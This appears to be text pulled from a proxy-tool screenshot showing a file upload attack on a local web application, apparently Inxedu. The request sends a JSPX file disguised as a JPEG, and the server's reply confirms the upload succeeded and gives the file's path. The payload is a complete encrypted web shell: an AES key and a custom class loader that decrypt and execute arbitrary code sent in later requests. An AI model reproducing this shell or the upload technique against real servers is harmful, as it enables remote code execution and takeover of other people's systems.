 Request
Pretty Raw \n Actions
1 POST /image/gok4?&param=temp&fileType=jspx HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------400387112531251165041276916123
8 Content-Length: 901
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
12 Cookie: JSESSIONID=B2CE9AD7C16FA4F73B7A37D8927677F3; inxeduweb_user_login_=f754886054a343b18ca68c429f37b6cf
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------400387112531251165041276916123
19 Content-Disposition: form-data; name="uploadfile"; filename="pic_yijuhua0.jspx"
20 Content-Type: image/jpeg
21
22
23 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);<
/jsp:scriptlet></jsp:root>
24
25 -----------------------------400387112531251165041276916123--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 92
4 Date: Sat, 14 Aug 2021 15:54:53 GMT
5 Connection: close
6
7 {"error":0,"message":"上传成功","url":"/images/upload/temp/20210814/1628956493704.jspx"}